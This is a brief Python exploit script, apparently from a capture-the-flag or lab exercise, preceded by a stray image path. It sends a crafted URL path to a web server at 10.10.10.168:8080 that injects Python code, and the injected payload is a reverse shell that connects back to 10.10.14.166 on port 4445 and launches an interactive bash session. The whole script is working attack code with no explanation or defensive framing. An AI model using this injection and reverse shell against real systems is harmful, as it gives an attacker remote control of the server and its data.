 #!/usr/bin/python3
import requests
base_url = 'http://10.10.10.168:8080'
payload = 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.166",
4445));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/
bash","-i"])'
page = "/index.html/\';" + payload + ";print('') + \'"
s = requests.session()
r = s.get(base_url + page)